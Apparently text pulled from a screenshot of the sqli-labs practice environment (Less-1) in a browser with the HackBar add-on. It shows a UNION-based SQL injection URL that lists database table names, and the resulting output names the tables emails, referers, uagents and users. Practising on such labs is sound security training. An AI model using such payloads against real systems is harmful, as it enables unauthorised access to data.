 Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://sql-labs:3601/Less-1/?id=-1'union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database()--+